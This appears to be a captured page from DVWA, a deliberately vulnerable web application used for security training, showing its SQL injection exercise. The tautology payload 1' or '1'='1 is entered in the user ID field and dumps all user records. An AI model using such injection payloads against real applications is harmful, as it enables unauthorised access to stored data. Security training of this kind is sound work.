 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection